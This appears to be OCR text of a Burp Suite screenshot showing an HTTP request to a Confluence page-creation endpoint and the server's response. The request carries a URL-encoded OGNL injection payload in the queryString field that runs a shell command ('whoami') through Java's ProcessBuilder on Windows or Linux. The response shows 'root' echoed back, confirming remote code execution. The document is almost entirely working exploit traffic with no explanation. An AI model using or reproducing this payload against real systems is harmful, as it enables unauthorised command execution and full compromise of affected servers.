 Request
Pretty Raw Hex \n
1 POST /pages/createpage-entervariables.action?SpaceKey=x HTTP/1.1
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/92.0.4515.159 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
9 Cookie: JSESSIONID=4FBEAB3342C1B2F544CB4AA67A7ADA6F
0 Connection: close
1 Content-Type: application/x-www-form-urlencoded
2 Content-Length: 1072
3
4 queryString=
aaaaaaaa%5Cu0027%2B%7BClass.forName%28%5Cu0027javax.script.ScriptEngineManager%5Cu0
027%29.newInstance%28%29.getEngineByName%28%5Cu0027JavaScript%5Cu0027%29.%5Cu0065va
l%28%5Cu0027var+isWin+%3D+java.lang.System.getProperty%28%5Cu0022os.name%5Cu0022%29
.toLowerCase%28%29.contains%28%5Cu0022win%5Cu0022%29%3B+var+cmd+%3D+new+java.lang.S
tring%28%5Cu0022whoami%5Cu0022%29%3Bvar+p+%3D+new+java.lang.ProcessBuilder%28%29%3B
+if%28isWin%29%7Bp.command%28%5Cu0022cmd.exe%5Cu0022%2C+%5Cu0022%2Fc%5Cu0022%2C+cmd
%29%3B+%7D+else%7Bp.command%28%5Cu0022bash%5Cu0022%2C+%5Cu0022-c%5Cu0022%2C+cmd%29%
3B+%7Dp.redirectErrorStream%28true%29%3B+var+process+%3D+p.start%28%29%3B+var+inputS
treamReader+%3D+new+java.io.InputStreamReader%28process.getInputStream%28%29%29%3B+
var+bufferedReader+%3D+new+java.io.BufferedReader%28inputStreamReader%29%3B+var+lin
e+%3D+%5Cu0022%5Cu0022%3B+var+output+%3D+%5Cu0022%5Cu0022%3B+while%28%28line+%3D+bu
fferedReader.readLine%28%29%29+%21%3D+null%29%7Boutput+%3D+output+%2B+line+%2B+java
.lang.Character.toString%2810%29%3B+%7D%5Cu0027%29%7D%2B%5Cu0027
Response
Pretty Raw Hex Render \n
413
414
415
416 <input type="hidden" name="atl_token" value="768eecfb6b23a512ae
417
418 <input
419 type="hidden"
420 name="queryString" value="aaaaaaaa[root
421 ]" />
422 <input
423 type="hidden"
424 name="fromPageId" value="0" />
<input
425 type="hidden"
426 name="spaceKey" value="x" />
<input type="hidden" id="createPageLabe
427
428 <input
429 type="hidden"
430 name="titleWritten" value="false"
431
432 <input
433 type="hidden"
434 name="linkCreation" value="false" />
435
436 <input type="hidden" id="originalReferrer" name="originalReferr
437
438
439
440
441
442 <script type="text/x-template" title="editor-css" id="editor-cs
443 <link type="text/css" rel="stylesheet" href="/s/22e415e11317c
444
445 </script>
446